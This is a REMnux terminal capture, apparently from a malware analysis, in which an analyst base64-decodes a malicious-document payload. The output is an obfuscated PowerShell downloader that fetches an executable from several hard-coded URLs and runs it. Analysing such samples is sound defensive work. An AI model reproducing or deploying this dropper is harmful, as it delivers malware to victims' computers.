 remnux@remnux:~/Desktop/MalDocs$ cat final.txt | base64 -d
$Pha9n8s=('Q'+'l'+('8'+'o_fh'));.('n'+'ew-item') $ENV:UseRPROFIlE\Wg__3MD\vPny24V\ -
itemtype DIRECtOrY;[Net.ServicePointManager]::"secuRIt`Y`prOtoCol" = ('tl'+('s'+'12,
 '+'t')+('ls'+'1')+('1'+', t')+'l'+'s');$Lnc8cly = (('Z'+'c1')+('o'+'6l'));$Havkcad=
('R3'+('1m6l'+'2'));$Pe1ern2=$env:userprofile+((('K'+'bQ')+'Wg'+'__'+('3md'+'Kb'+'QV
pn')+('y2'+'4')+('v'+'Kb')+'Q')  -RePLACe  ('Kb'+'Q'),[cHar]92)+$Lnc8cly+(('.e'+'x')
+'e');$Zz6nqp1=('Si'+('nyy'+'ch'));$E72wbda=.('n'+'ew-obj'+'ec'+'t') nET.webcLieNT;$
Mnvn2cb=(('h'+'tt')+('p:'+'//')+('pre'+'st')+('ok'+'itc')+('he'+'ns.')+('c'+'om')+('
/r'+'e')+('cur'+'r')+'i'+'n'+'go'+('/'+'fR')+('e'+'/*htt')+'p'+('://'+'w'+'ww')+('.'
+'dj')+('r'+'ai')+('sor.'+'c')+('o'+'m/e')+('r'+'ro')+('r'+'/w7G')+'3/'+('*'+'ht')+(
'tp'+':/')+('/d'+'a')+'ka'+'r'+('buzz.'+'ne'+'t/cs'+'s/'+'CyK'+'g/'+'*ht')+'tp'+'s'+
':'+('//'+'wil'+'d')+('e'+'ca')+'p'+'it'+('a'+'lmg')+'mt'+('.'+'n'+'et/w'+'p-co')+('
nten'+'t/'+'j')+'6'+('/*h'+'t')+('tp'+':')+'/'+('/'+'cal'+'ifor')+('niaasa'+'.com/ca
'+'lif'+'o')+'rn'+('ia'+'asa')+'.c'+'om'+('/'+'8t')+('/'+'*h')+'tt'+('p://v'+'ir')+'
a'+('l'+'brow'+'n.'+'com/e'+'3c')+'0n'+'g'+'fj'+('c'+'/N')+('/*'+'htt'+'p:')+'/'+('/
'+'kh')+('ar'+'azmi'+'schl.')+('co'+'m')+'/w'+'/')."s`PliT"([char]42);$Gq184xp=('N'+
'3j'+('w'+'k4m'));foreach($Iyzvv5k in $Mnvn2cb){try{$E72wbda."dOw`NLOadfI`lE"($Iyzvv
5k, $Pe1ern2);$G52za0l=('Hp'+('v6'+'yp7'));If ((&('G'+'et-It'+'em') $Pe1ern2)."LeNg`
TH" -ge 31777) {&('In'+'v'+'ok'+'e-Item')($Pe1ern2);$Gcpv6rm=('T5'+'z'+('gd'+'77'));
break;$Rp6msrl=(('Ww'+'ncv')+'rd')}}catch{}}$Rcb29dp=('K'+('qk'+'ex')+'zh')remnux@re
mnux:~/Desktop/MalDocs$